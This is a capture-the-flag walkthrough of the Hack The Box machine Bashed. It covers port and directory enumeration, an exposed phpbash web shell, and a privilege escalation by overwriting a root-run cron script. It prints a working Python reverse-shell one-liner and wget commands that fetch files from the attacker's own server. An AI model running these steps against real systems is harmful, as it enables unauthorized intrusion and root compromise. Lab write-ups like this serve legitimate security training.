Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

We’ll start with our initial nmap scan of all ports: nmap -p – 10.10.10.68

Followed by our version detection scan: nmap -sC -sV -p 80 10.10.10.68
And we’ve got a website, so let’s navigate to it.

The websites author tells us right away he developed phpbash on this very server, so let’s enumerate and see if we can discover where it might be: gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

We have a few directories that are discovered, and navigating to http://10.10.10.68/dev brings us to the phpbash instance.

It almost seems too easy, doesn’t it? From here, let’s see if python is on the box by typing python –version

And then let’s create a python shell using our cheat sheet from PenTest Monkey: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
We’re going to use the following code (updated with your IP address and the port you want to use). Be sure to setup your netcat listener first on your Kali machine before running!
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.0.0.1”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
LinEnum
Next, we’re going to try to enumerate using LinEnum. First, we’ll copy LinEnum.sh to our working directory on our Kali box, and then setup a Simple HTTP server to pull it from: python -m SimpleHTTPServer 80

Then, we need to navigate to a directory on our target machine we have write access to, in this case that’s /var/tmp
Once there, we can use wget to pull the file: wget 10.10.14.30/LinEnum.sh
As the script was running this caught my eye:

When I tried to do su – scriptmanager to assume that user’s role, I get an error:

To fix this, we’re going to reference our handy Upgrading shells cheat sheet: https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
Thus, I typed this command: python -c ‘import pty; pty.spawn(“/bin/bash”)’
Then, I can start a shell as the scriptmanager account with the following command sudo -u scriptmanager sh

From here, you have what you need to locate the user.txt flag.
Elevating Permissions
In the / directory, there is a folder called scripts, let’s check it out.

It looks like there’s a script called test.py that simply writes to the test.txt, and this runs as root.
So, modifying/overwriting files in a shell is not my forte, so what I did was created a new file called test.py that had yet another Python Reverse Shell from the PenTest Monkey page, making sure to use a different. I saved this on my Kali box. If you’ll look below, we had to tweak it slightly.

And remembering we already have the simple HTTP server setup, I can use wget again to just copy that file over to my target machine, and replace the old one. Now, we just have to wait for it to execute (after I’ve setup my NetCat listener).

Now, you can run python test.py and verify your script works but it won’t give you the netcat connection/shell as root. However, once you’ve verified that your script is working, terminate the netcat connection, start it back up, and simply wait for the script to run as root.
Once it executes, you’ll have root access to the box and can find the flag.